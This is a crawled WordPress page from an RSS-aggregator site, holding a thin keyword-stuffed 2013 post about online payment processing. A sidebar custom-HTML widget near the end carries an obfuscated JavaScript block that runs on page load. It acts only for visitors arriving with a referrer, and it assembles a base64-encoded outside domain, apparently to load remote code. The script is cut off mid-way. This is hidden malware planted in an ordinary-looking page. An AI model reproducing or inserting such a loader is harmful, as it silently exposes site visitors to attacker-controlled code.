

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://billionrss.com/online-payment-management-is-a-must-for-growing-businesses/
body_size: 9564
content:
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>insert-php</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/var/www/html/billionrss.com/wp-includes/functions.php</b> on line <b>6131</b><br />
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://billionrss.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Online Payment Management is a Must for Growing Businesses - Billion RSS</title>
	<link rel="canonical" href="https://billionrss.com/online-payment-management-is-a-must-for-growing-businesses/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Online Payment Management is a Must for Growing Businesses - Billion RSS" />
	<meta property="og:description" content="Online Payment Management is a Must for Growing Businesses For more information see this. Read this website for more information. Keywords: Process payments online, Ecommerce payment processing, Online payment systems, Online card payment processing, Online credit card processing, B2b ecommerce solutions. Graphics: Post This Visual" />
	<meta property="og:url" content="https://billionrss.com/online-payment-management-is-a-must-for-growing-businesses/" />
	<meta property="og:site_name" content="Billion RSS" />
	<meta property="article:published_time" content="2013-08-09T01:09:43+00:00" />
	<meta property="article:modified_time" content="2013-09-14T08:03:23+00:00" />
	<meta property="og:image" content="https://s3.amazonaws.com/systemimage/42018909_Subscription_S.jpg" />
	<meta name="author" content="RSS Feed Aggregator" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="RSS Feed Aggregator" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://billionrss.com/online-payment-management-is-a-must-for-growing-businesses/#article","isPartOf":{"@id":"https://billionrss.com/online-payment-management-is-a-must-for-growing-businesses/"},"author":{"name":"RSS Feed Aggregator","@id":"https://billionrss.com/#/schema/person/0784a01365db9c6feb36f806fdfe7ad5"},"headline":"Online Payment Management is a Must for Growing Businesses","datePublished":"2013-08-09T01:09:43+00:00","dateModified":"2013-09-14T08:03:23+00:00","mainEntityOfPage":{"@id":"https://billionrss.com/online-payment-management-is-a-must-for-growing-businesses/"},"wordCount":113,"image":{"@id":"https://billionrss.com/online-payment-management-is-a-must-for-growing-businesses/#primaryimage"},"thumbnailUrl":"https://s3.amazonaws.com/systemimage/42018909_Subscription_S.jpg","articleSection":["Business"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://billionrss.com/online-payment-management-is-a-must-for-growing-businesses/","url":"https://billionrss.com/online-payment-management-is-a-must-for-growing-businesses/","name":"Online Payment Management is a Must for Growing Businesses - Billion RSS","isPartOf":{"@id":"https://billionrss.com/#website"},"primaryImageOfPage":{"@id":"https://billionrss.com/online-payment-management-is-a-must-for-growing-businesses/#primaryimage"},"image":{"@id":"https://billionrss.com/online-payment-management-is-a-must-for-growing-businesses/#primaryimage"},"thumbnailUrl":"https://s3.amazonaws.com/systemimage/42018909_Subscription_S.jpg","datePublished":"2013-08-09T01:09:43+00:00","dateModified":"2013-09-14T08:03:23+00:00","author":{"@id":"https://billionrss.com/#/schema/person/0784a01365db9c6feb36f806fdfe7ad5"},"breadcrumb":{"@id":"https://billionrss.com/online-payment-management-is-a-must-for-growing-businesses/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://billionrss.com/online-payment-management-is-a-must-for-growing-businesses/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://billionrss.com/online-payment-management-is-a-must-for-growing-businesses/#primaryimage","url":"https://s3.amazonaws.com/systemimage/42018909_Subscription_S.jpg","contentUrl":"https://s3.amazonaws.com/systemimage/42018909_Subscription_S.jpg"},{"@type":"BreadcrumbList","@id":"https://billionrss.com/online-payment-management-is-a-must-for-growing-businesses/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://billionrss.com/"},{"@type":"ListItem","position":2,"name":"Online Payment Management is a Must for Growing Businesses"}]},{"@type":"WebSite","@id":"https://billionrss.com/#website","url":"https://billionrss.com/","name":"Billion RSS","description":"Billion RSS","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://billionrss.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://billionrss.com/#/schema/person/0784a01365db9c6feb36f806fdfe7ad5","name":"RSS Feed Aggregator","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://billionrss.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=identicon&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=identicon&r=g","caption":"RSS Feed Aggregator"},"url":"https://billionrss.com/author/rss-feed-aggregator/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Billion RSS &raquo; Feed" href="https://billionrss.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Billion RSS &raquo; Comments Feed" href="https://billionrss.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://billionrss.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbillionrss.com%2Fonline-payment-management-is-a-must-for-growing-businesses%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://billionrss.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbillionrss.com%2Fonline-payment-management-is-a-must-for-growing-businesses%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--linework: #20a;--wp--preset--color--contrast: #fffcf7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='linework-fonts-css' href='https://fonts.googleapis.com/css?family=Assistant:200,300,600' media='all' />
<link rel='stylesheet' id='linework-style-css' href='https://billionrss.com/wp-content/themes/linework/style.css?ver=6.9' media='all' />
<script src="https://billionrss.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://billionrss.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://billionrss.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://billionrss.com/wp-json/wp/v2/posts/504" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://billionrss.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://billionrss.com/?p=504' />
<style type="text/css" id="linework-colors"></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-504 single-format-standard wp-embed-responsive wp-theme-linework">
<canvas id="linework" role="img" aria-label="Linework dynamic background graphic"></canvas>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
										<p class="site-title"><a href="https://billionrss.com/" rel="home">Billion RSS</a></p>
							<p class="site-description">Billion RSS</p>
			
		</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Main">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu</button>
			<div class="menu"></div>
		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-504" class="post-504 post type-post status-publish format-standard hentry category-business">
	<header class="entry-header">
		<h1 class="entry-title">Online Payment Management is a Must for Growing Businesses</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><span id="more-504"></span><!--noteaser--></p>
<div style="float: left; padding-right: 10px;"><img decoding="async" src="https://s3.amazonaws.com/systemimage/35159424_Subscription_S.jpg" alt="Processing credit cards" align="left" width="300" /></div>
<p><a href="http://twitter.com//status/">Online Payment Management is a Must for Growing Businesses</a></p>
<p><p><a href="http://en.wikipedia.org/wiki/Payment_processor" Title="Stuff">For more information see this.</a></p>
<p><a href="https://www.pcisecuritystandards.org/" Title="Stuff">Read this website for more information.</a></p>
</p>
<p><h2>Keywords:</h2>
<p> Process payments online, Ecommerce payment processing, Online payment systems, Online card payment processing, Online credit card processing, B2b ecommerce solutions.</p>
<p style="float:left; width:100%;">
<h3>Graphics:</h3>
<p><img decoding="async" src="https://s3.amazonaws.com/portaltasks/3531690_20130823_5180371.jpg" /><br />
				</p>
<h4>Post This Visual</h4>
<p><textarea rows="4" cols="70"><img decoding="async" src="https://s3.amazonaws.com/portaltasks/3531690_20130823_5180371.jpg"></textarea>
				</p></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<div class="entry-meta">
			<span class="byline"> <span class="author vcard"><a class="url fn n" href="https://billionrss.com/author/rss-feed-aggregator/">RSS Feed Aggregator</a></span>, </span><span class="posted-on"><a href="https://billionrss.com/online-payment-management-is-a-must-for-growing-businesses/" rel="bookmark"><span class="screen-reader-text">Posted on: </span><time class="entry-date published" datetime="2013-08-09T01:09:43+00:00">August 9, 2013</time><span class="screen-reader-text">Updated on: </span><time class="updated" datetime="2013-09-14T08:03:23+00:00">September 14, 2013</time></a></span><p><span class="cat-links">Posted in <a href="https://billionrss.com/category/business/" rel="category tag">Business</a>. </span>		</div><!-- .entry-meta -->
	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://billionrss.com/want-to-treat-yourself-to-a-like-new-beautiful-home-while-making-smart-investments-in-your-future/" rel="prev">Want to Treat Yourself to a Like New, Beautiful Home While Making Smart Investments in Your Future?</a></div><div class="nav-next"><a href="https://billionrss.com/rochester-ny-channel-13-news-is-the-source-for-your-local-flour-city-news/" rel="next">Rochester NY Channel 13 News is the Source for Your Local Flour City News</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		<aside id="secondary" class="widget-area" role="complementary">
			<section id="text-3" class="widget widget_text"><h2 class="widget-title">Welcome</h2>			<div class="textwidget">Billion RSS has so many RSS feeds you can never read them all! We have many categories to follow the latest articles for all your interests.</div>
		</section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://billionrss.com/how-lawyers-stay-informed-on-changes-in-the-law-law-for-people-daily/">How Lawyers Stay Informed On Changes In The Law &#8211; Law for People Daily</a>
									</li>
											<li>
					<a href="https://billionrss.com/how-to-get-started-with-the-home-remodeling-process-cyprus-home-stager/">How to Get Started With the Home Remodeling Process &#8211; Cyprus Home Stager</a>
									</li>
											<li>
					<a href="https://billionrss.com/home-additions-cost-how-to-budget-for-your-renovation/">Home Additions Cost  How to Budget for Your Renovation</a>
									</li>
											<li>
					<a href="https://billionrss.com/top-25-marketing-ideas-for-small-business-owners-in-2025-proven-strategies-business-success-guide/">Top 25 Marketing Ideas for Small Business Owners in 2025  Proven Strategies &#8211; Business Success Guide</a>
									</li>
											<li>
					<a href="https://billionrss.com/exploring-the-many-facets-of-law-informed-by-law/">Exploring the Many Facets of Law &#8211; Informed by Law</a>
									</li>
					</ul>

		</nav></section><section id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td><a href="https://billionrss.com/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://billionrss.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td><a href="https://billionrss.com/2026/01/07/" aria-label="Posts published on January 7, 2026">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://billionrss.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td>14</td><td id="today"><a href="https://billionrss.com/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://billionrss.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
